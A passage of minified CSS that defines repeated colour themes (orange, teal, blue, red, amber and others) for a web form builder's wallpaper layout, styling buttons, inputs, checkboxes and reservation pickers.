.exuctheme-one.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-new-one.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-one.wallpaper .logo a{display:none}.exuctheme-one.wallpaper .logo img{vertical-align:top;max-width:120px}.exuctheme-one.wallpaper .logo .logoimg{position:absolute;top:50%;left:46px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.exuctheme-one.wallpaper .input{border-color:#ddd}.exuctheme-one.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-one.wallpaper .form .table td,.exuctheme-one.wallpaper .form .table th{border-color:#ddd}.exuctheme-one.wallpaper .info h2,.exuctheme-one.wallpaper .desc,.exuctheme-one.wallpaper .goods-item .name,.exuctheme-one.wallpaper .contact-icon,.exuctheme-one.wallpaper a.choice-icon,.exuctheme-one.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-one.wallpaper .qrinput,.exuctheme-one.wallpaper .openCanvas{color:#343331}.exuctheme-one.wallpaper .fld-button{background-color:#fb803f;border-color:#fb803f;color:#fff}.exuctheme-one.wallpaper .btn-submit{background-color:#fb803f;border:1px solid #fb803f;color:#fff}.exuctheme-one.wallpaper .btnExuhome{background-color:#fff;color:#fb803f;border-color:#fb803f;cursor:pointer;text-align:center;padding:6px}.exuctheme-one.wallpaper .hintimg{background-color:#fb803f;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-one.wallpaper #form1 .btn{background-color:#fb803f;border:1px solid #fb803f;color:#fff}.exuctheme-one.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#fb803f}.exuctheme-one.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#fb803f}.exuctheme-one.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#fb803f;border-color:#fb803f}.exuctheme-one.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-one.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-one.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#fb803f}.exuctheme-one.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#fb803f;border-color:#fb803f;color:#fff}.exuctheme-one.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#fb803f;border-color:#fb803f}.exuctheme-one.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#fb803f;color:#fff}.exuctheme-one.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#fb803f}.exuctheme-one.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#fb803f}.exuctheme-one.wallpaper .input:focus,.exuctheme-one.wallpaper .tbl input[type=text][name]:focus,.exuctheme-one.wallpaper .tbl .sub-input:focus{border-color:#fb803f}.exuctheme-one.wallpaper .tbl .sub-tab-value.active{border-color:#fb803f}.exuctheme-one.wallpaper .reservation-item .rvbtn{border-color:#fb803f;color:#fb803f}.exuctheme-one.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#fb803f;border-color:#fb803f}.exuctheme-one.wallpaper .reservation-item .dateitem.active .diwrap{background:#fb803f}.exuctheme-one.wallpaper .reservation-item .rv-time-item.active{border-color:#fb803f}.exuctheme-one.wallpaper .reservation-item .rvval-item .rvvalprice{color:#fb803f}.exuctheme-one.wallpaper .charges-item.cgchecked{border-color:#fb803f}.exuctheme-one.wallpaper .charges-item .cgcheck{background:#fb803f}.exuctheme-one.wallpaper .reservation-project.active{border-color:#fb803f}@media(hover:hover){.exuctheme-one.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#fb803f}.exuctheme-one.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#fb803f}.exuctheme-one.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#fb803f}}.exuctheme-two.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-new-two.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-two.wallpaper .logo a{display:none}.exuctheme-two.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-two.wallpaper .logo .logoimg{position:absolute;top:50%;left:46px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.exuctheme-two.wallpaper .input{border-color:#ddd}.exuctheme-two.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-two.wallpaper .form .table td,.exuctheme-two.wallpaper .form .table th{border-color:#ddd}.exuctheme-two.wallpaper .info h2,.exuctheme-two.wallpaper .desc,.exuctheme-two.wallpaper .goods-item .name,.exuctheme-two.wallpaper .contact-icon,.exuctheme-two.wallpaper a.choice-icon,.exuctheme-two.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-two.wallpaper .qrinput,.exuctheme-two.wallpaper .openCanvas{color:#343331}.exuctheme-two.wallpaper .fld-button{background-color:#34c4c5;border-color:#34c4c5;color:#fff}.exuctheme-two.wallpaper .btn-submit{background-color:#34c4c5;border:1px solid #34c4c5;color:#fff}.exuctheme-two.wallpaper .btnExuhome{background-color:#fff;color:#34c4c5;border-color:#34c4c5;cursor:pointer;text-align:center;padding:6px}.exuctheme-two.wallpaper .hintimg{background-color:#34c4c5;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-two.wallpaper #form1 .btn{background-color:#34c4c5;border:1px solid #34c4c5;color:#fff}.exuctheme-two.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#34c4c5}.exuctheme-two.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#34c4c5}.exuctheme-two.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#34c4c5;border-color:#34c4c5}.exuctheme-two.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-two.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-two.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#34c4c5}.exuctheme-two.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#34c4c5;border-color:#34c4c5;color:#fff}.exuctheme-two.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#34c4c5;border-color:#34c4c5}.exuctheme-two.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#34c4c5;color:#fff}.exuctheme-two.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#34c4c5}.exuctheme-two.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#34c4c5}.exuctheme-two.wallpaper .input:focus,.exuctheme-two.wallpaper .tbl input[type=text][name]:focus,.exuctheme-two.wallpaper .tbl .sub-input:focus{border-color:#34c4c5}.exuctheme-two.wallpaper .tbl .sub-tab-value.active{border-color:#34c4c5}.exuctheme-two.wallpaper .reservation-item .rvbtn{border-color:#34c4c5;color:#34c4c5}.exuctheme-two.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#34c4c5;border-color:#34c4c5}.exuctheme-two.wallpaper .reservation-item .dateitem.active .diwrap{background:#34c4c5}.exuctheme-two.wallpaper .reservation-item .rv-time-item.active{border-color:#34c4c5}.exuctheme-two.wallpaper .reservation-item .rvval-item .rvvalprice{color:#34c4c5}.exuctheme-two.wallpaper .charges-item.cgchecked{border-color:#34c4c5}.exuctheme-two.wallpaper .charges-item .cgcheck{background:#34c4c5}.exuctheme-two.wallpaper .reservation-project.active{border-color:#34c4c5}@media(hover:hover){.exuctheme-two.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#34c4c5}.exuctheme-two.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#34c4c5}.exuctheme-two.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#34c4c5}}.exuctheme-three.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formwebbanner-three.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-three.wallpaper .logo a{display:none}.exuctheme-three.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-three.wallpaper .logo .logoimg{position:absolute;top:50%;left:46px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.exuctheme-three.wallpaper .input{border-color:#ddd}.exuctheme-three.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-three.wallpaper .form .table td,.exuctheme-three.wallpaper .form .table th{border-color:#ddd}.exuctheme-three.wallpaper .info h2,.exuctheme-three.wallpaper .desc,.exuctheme-three.wallpaper .goods-item .name,.exuctheme-three.wallpaper .contact-icon,.exuctheme-three.wallpaper a.choice-icon,.exuctheme-three.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-three.wallpaper .qrinput,.exuctheme-three.wallpaper .openCanvas{color:#343331}.exuctheme-three.wallpaper .fld-button{background-color:#3e4ecc;border-color:#3e4ecc;color:#fff}.exuctheme-three.wallpaper .btn-submit{background-color:#3e4ecc;border:1px solid #3e4ecc;color:#fff}.exuctheme-three.wallpaper .btnExuhome{background-color:#fff;color:#3e4ecc;border-color:#3e4ecc;cursor:pointer;text-align:center;padding:6px}.exuctheme-three.wallpaper .hintimg{background-color:#3e4ecc;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-three.wallpaper #form1 .btn{background-color:#3e4ecc;border:1px solid #3e4ecc;color:#fff}.exuctheme-three.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#3e4ecc}.exuctheme-three.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#3e4ecc}.exuctheme-three.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#3e4ecc;border-color:#3e4ecc}.exuctheme-three.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-three.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-three.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#3e4ecc}.exuctheme-three.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#3e4ecc;border-color:#3e4ecc;color:#fff}.exuctheme-three.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#3e4ecc;border-color:#3e4ecc}.exuctheme-three.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#3e4ecc;color:#fff}.exuctheme-three.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#3e4ecc}.exuctheme-three.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#3e4ecc}.exuctheme-three.wallpaper .input:focus,.exuctheme-three.wallpaper .tbl input[type=text][name]:focus,.exuctheme-three.wallpaper .tbl .sub-input:focus{border-color:#3e4ecc}.exuctheme-three.wallpaper .tbl .sub-tab-value.active{border-color:#3e4ecc}.exuctheme-three.wallpaper .reservation-item .rvbtn{border-color:#3e4ecc;color:#3e4ecc}.exuctheme-three.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#3e4ecc;border-color:#3e4ecc}.exuctheme-three.wallpaper .reservation-item .dateitem.active .diwrap{background:#3e4ecc}.exuctheme-three.wallpaper .reservation-item .rv-time-item.active{border-color:#3e4ecc}.exuctheme-three.wallpaper .reservation-item .rvval-item .rvvalprice{color:#3e4ecc}.exuctheme-three.wallpaper .charges-item.cgchecked{border-color:#3e4ecc}.exuctheme-three.wallpaper .charges-item .cgcheck{background:#3e4ecc}.exuctheme-three.wallpaper .reservation-project.active{border-color:#3e4ecc}@media(hover:hover){.exuctheme-three.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#3e4ecc}.exuctheme-three.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#3e4ecc}.exuctheme-three.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#3e4ecc}}.exuctheme-four.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-new-four.png");background-repeat:no-repeat;background-size:cover;background-position:center bottom;position:relative;text-indent:0}.exuctheme-four.wallpaper .logo a{display:none}.exuctheme-four.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-four.wallpaper .logo .logoimg{position:absolute;top:50%;left:46px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.exuctheme-four.wallpaper .input{border-color:#ddd}.exuctheme-four.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-four.wallpaper .form .table td,.exuctheme-four.wallpaper .form .table th{border-color:#ddd}.exuctheme-four.wallpaper .info h2,.exuctheme-four.wallpaper .desc,.exuctheme-four.wallpaper .goods-item .name,.exuctheme-four.wallpaper .contact-icon,.exuctheme-four.wallpaper a.choice-icon,.exuctheme-four.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-four.wallpaper .qrinput,.exuctheme-four.wallpaper .openCanvas{color:#343331}.exuctheme-four.wallpaper .fld-button{background-color:#57cfd8;border-color:#57cfd8;color:#fff}.exuctheme-four.wallpaper .btn-submit{background-color:#57cfd8;border:1px solid #57cfd8;color:#fff}.exuctheme-four.wallpaper .btnExuhome{background-color:#fff;color:#57cfd8;border-color:#57cfd8;cursor:pointer;text-align:center;padding:6px}.exuctheme-four.wallpaper .hintimg{background-color:#57cfd8;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-four.wallpaper #form1 .btn{background-color:#57cfd8;border:1px solid #57cfd8;color:#fff}.exuctheme-four.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#57cfd8}.exuctheme-four.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#57cfd8}.exuctheme-four.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#57cfd8;border-color:#57cfd8}.exuctheme-four.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-four.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-four.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#57cfd8}.exuctheme-four.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#57cfd8;border-color:#57cfd8;color:#fff}.exuctheme-four.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#57cfd8;border-color:#57cfd8}.exuctheme-four.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#57cfd8;color:#fff}.exuctheme-four.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#57cfd8}.exuctheme-four.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#57cfd8}.exuctheme-four.wallpaper .input:focus,.exuctheme-four.wallpaper .tbl input[type=text][name]:focus,.exuctheme-four.wallpaper .tbl .sub-input:focus{border-color:#57cfd8}.exuctheme-four.wallpaper .tbl .sub-tab-value.active{border-color:#57cfd8}.exuctheme-four.wallpaper .reservation-item .rvbtn{border-color:#57cfd8;color:#57cfd8}.exuctheme-four.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#57cfd8;border-color:#57cfd8}.exuctheme-four.wallpaper .reservation-item .dateitem.active .diwrap{background:#57cfd8}.exuctheme-four.wallpaper .reservation-item .rv-time-item.active{border-color:#57cfd8}.exuctheme-four.wallpaper .reservation-item .rvval-item .rvvalprice{color:#57cfd8}.exuctheme-four.wallpaper .charges-item.cgchecked{border-color:#57cfd8}.exuctheme-four.wallpaper .charges-item .cgcheck{background:#57cfd8}.exuctheme-four.wallpaper .reservation-project.active{border-color:#57cfd8}@media(hover:hover){.exuctheme-four.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#57cfd8}.exuctheme-four.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#57cfd8}.exuctheme-four.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#57cfd8}}.exuctheme-five.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-new-five.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-five.wallpaper .logo a{display:none}.exuctheme-five.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-five.wallpaper .logo .logoimg{position:absolute;top:50%;left:46px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.exuctheme-five.wallpaper .input{border-color:#ddd}.exuctheme-five.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-five.wallpaper .form .table td,.exuctheme-five.wallpaper .form .table th{border-color:#ddd}.exuctheme-five.wallpaper .info h2,.exuctheme-five.wallpaper .desc,.exuctheme-five.wallpaper .goods-item .name,.exuctheme-five.wallpaper .contact-icon,.exuctheme-five.wallpaper a.choice-icon,.exuctheme-five.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-five.wallpaper .qrinput,.exuctheme-five.wallpaper .openCanvas{color:#343331}.exuctheme-five.wallpaper .fld-button{background-color:#385ce1;border-color:#385ce1;color:#fff}.exuctheme-five.wallpaper .btn-submit{background-color:#385ce1;border:1px solid #385ce1;color:#fff}.exuctheme-five.wallpaper .btnExuhome{background-color:#fff;color:#385ce1;border-color:#385ce1;cursor:pointer;text-align:center;padding:6px}.exuctheme-five.wallpaper .hintimg{background-color:#385ce1;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-five.wallpaper #form1 .btn{background-color:#385ce1;border:1px solid #385ce1;color:#fff}.exuctheme-five.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#385ce1}.exuctheme-five.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#385ce1}.exuctheme-five.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#385ce1;border-color:#385ce1}.exuctheme-five.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-five.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-five.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#385ce1}.exuctheme-five.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#385ce1;border-color:#385ce1;color:#fff}.exuctheme-five.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#385ce1;border-color:#385ce1}.exuctheme-five.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#385ce1;color:#fff}.exuctheme-five.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#385ce1}.exuctheme-five.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#385ce1}.exuctheme-five.wallpaper .input:focus,.exuctheme-five.wallpaper .tbl input[type=text][name]:focus,.exuctheme-five.wallpaper .tbl .sub-input:focus{border-color:#385ce1}.exuctheme-five.wallpaper .tbl .sub-tab-value.active{border-color:#385ce1}.exuctheme-five.wallpaper .reservation-item .rvbtn{border-color:#385ce1;color:#385ce1}.exuctheme-five.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#385ce1;border-color:#385ce1}.exuctheme-five.wallpaper .reservation-item .dateitem.active .diwrap{background:#385ce1}.exuctheme-five.wallpaper .reservation-item .rv-time-item.active{border-color:#385ce1}.exuctheme-five.wallpaper .reservation-item .rvval-item .rvvalprice{color:#385ce1}.exuctheme-five.wallpaper .charges-item.cgchecked{border-color:#385ce1}.exuctheme-five.wallpaper .charges-item .cgcheck{background:#385ce1}.exuctheme-five.wallpaper .reservation-project.active{border-color:#385ce1}@media(hover:hover){.exuctheme-five.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#385ce1}.exuctheme-five.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#385ce1}.exuctheme-five.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#385ce1}}.exuctheme-six.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-new-six.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-six.wallpaper .logo a{display:none}.exuctheme-six.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-six.wallpaper .logo .logoimg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.exuctheme-six.wallpaper .input{border-color:#ddd}.exuctheme-six.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-six.wallpaper .form .table td,.exuctheme-six.wallpaper .form .table th{border-color:#ddd}.exuctheme-six.wallpaper .info h2,.exuctheme-six.wallpaper .desc,.exuctheme-six.wallpaper .goods-item .name,.exuctheme-six.wallpaper .contact-icon,.exuctheme-six.wallpaper a.choice-icon,.exuctheme-six.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-six.wallpaper .qrinput,.exuctheme-six.wallpaper .openCanvas{color:#343331}.exuctheme-six.wallpaper .fld-button{background-color:#eb4040;border-color:#eb4040;color:#fff}.exuctheme-six.wallpaper .btn-submit{background-color:#eb4040;border:1px solid #eb4040;color:#fff}.exuctheme-six.wallpaper .btnExuhome{background-color:#fff;color:#eb4040;border-color:#eb4040;cursor:pointer;text-align:center;padding:6px}.exuctheme-six.wallpaper .hintimg{background-color:#eb4040;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-six.wallpaper #form1 .btn{background-color:#eb4040;border:1px solid #eb4040;color:#fff}.exuctheme-six.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#eb4040}.exuctheme-six.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#eb4040}.exuctheme-six.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#eb4040;border-color:#eb4040}.exuctheme-six.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-six.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-six.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#eb4040}.exuctheme-six.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#eb4040;border-color:#eb4040;color:#fff}.exuctheme-six.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#eb4040;border-color:#eb4040}.exuctheme-six.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#eb4040;color:#fff}.exuctheme-six.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#eb4040}.exuctheme-six.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#eb4040}.exuctheme-six.wallpaper .input:focus,.exuctheme-six.wallpaper .tbl input[type=text][name]:focus,.exuctheme-six.wallpaper .tbl .sub-input:focus{border-color:#eb4040}.exuctheme-six.wallpaper .tbl .sub-tab-value.active{border-color:#eb4040}.exuctheme-six.wallpaper .reservation-item .rvbtn{border-color:#eb4040;color:#eb4040}.exuctheme-six.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#eb4040;border-color:#eb4040}.exuctheme-six.wallpaper .reservation-item .dateitem.active .diwrap{background:#eb4040}.exuctheme-six.wallpaper .reservation-item .rv-time-item.active{border-color:#eb4040}.exuctheme-six.wallpaper .reservation-item .rvval-item .rvvalprice{color:#eb4040}.exuctheme-six.wallpaper .charges-item.cgchecked{border-color:#eb4040}.exuctheme-six.wallpaper .charges-item .cgcheck{background:#eb4040}.exuctheme-six.wallpaper .reservation-project.active{border-color:#eb4040}@media(hover:hover){.exuctheme-six.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#eb4040}.exuctheme-six.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#eb4040}.exuctheme-six.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#eb4040}}.exuctheme-seven.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-new-seven.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-seven.wallpaper .logo a{display:none}.exuctheme-seven.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-seven.wallpaper .logo .logoimg{padding:6px 10px;border-radius:0 25px 25px 0;position:absolute;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.exuctheme-seven.wallpaper .input{border-color:#ddd}.exuctheme-seven.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-seven.wallpaper .form .table td,.exuctheme-seven.wallpaper .form .table th{border-color:#ddd}.exuctheme-seven.wallpaper .info h2,.exuctheme-seven.wallpaper .desc,.exuctheme-seven.wallpaper .goods-item .name,.exuctheme-seven.wallpaper .contact-icon,.exuctheme-seven.wallpaper a.choice-icon,.exuctheme-seven.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-seven.wallpaper .qrinput,.exuctheme-seven.wallpaper .openCanvas{color:#343331}.exuctheme-seven.wallpaper .fld-button{background-color:#f0a81f;border-color:#f0a81f;color:#fff}.exuctheme-seven.wallpaper .btn-submit{background-color:#f0a81f;border:1px solid #f0a81f;color:#fff}.exuctheme-seven.wallpaper .btnExuhome{background-color:#fff;color:#f0a81f;border-color:#f0a81f;cursor:pointer;text-align:center;padding:6px}.exuctheme-seven.wallpaper .hintimg{background-color:#f0a81f;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-seven.wallpaper #form1 .btn{background-color:#f0a81f;border:1px solid #f0a81f;color:#fff}.exuctheme-seven.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#f0a81f}.exuctheme-seven.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#f0a81f}.exuctheme-seven.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#f0a81f;border-color:#f0a81f}.exuctheme-seven.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-seven.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-seven.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#f0a81f}.exuctheme-seven.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#f0a81f;border-color:#f0a81f;color:#fff}.exuctheme-seven.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#f0a81f;border-color:#f0a81f}.exuctheme-seven.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#f0a81f;color:#fff}.exuctheme-seven.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#f0a81f}.exuctheme-seven.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#f0a81f}.exuctheme-seven.wallpaper .input:focus,.exuctheme-seven.wallpaper .tbl input[type=text][name]:focus,.exuctheme-seven.wallpaper .tbl .sub-input:focus{border-color:#f0a81f}.exuctheme-seven.wallpaper .tbl .sub-tab-value.active{border-color:#f0a81f}.exuctheme-seven.wallpaper .reservation-item .rvbtn{border-color:#f0a81f;color:#f0a81f}.exuctheme-seven.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#f0a81f;border-color:#f0a81f}.exuctheme-seven.wallpaper .reservation-item .dateitem.active .diwrap{background:#f0a81f}.exuctheme-seven.wallpaper .reservation-item .rv-time-item.active{border-color:#f0a81f}.exuctheme-seven.wallpaper .reservation-item .rvval-item .rvvalprice{color:#f0a81f}.exuctheme-seven.wallpaper .charges-item.cgchecked{border-color:#f0a81f}.exuctheme-seven.wallpaper .charges-item .cgcheck{background:#f0a81f}.exuctheme-seven.wallpaper .reservation-project.active{border-color:#f0a81f}@media(hover:hover){.exuctheme-seven.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#f0a81f}.exuctheme-seven.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#f0a81f}.exuctheme-seven.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#f0a81f}}.exuctheme-eight.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formwebbanner-eight.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-eight.wallpaper .logo a{display:none}.exuctheme-eight.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-eight.wallpaper .logo .logoimg{position:absolute;top:50%;left:20px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.exuctheme-eight.wallpaper .input{border-color:#ddd}.exuctheme-eight.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-eight.wallpaper .form .table td,.exuctheme-eight.wallpaper .form .table th{border-color:#ddd}.exuctheme-eight.wallpaper .info h2,.exuctheme-eight.wallpaper .desc,.exuctheme-eight.wallpaper .goods-item .name,.exuctheme-eight.wallpaper 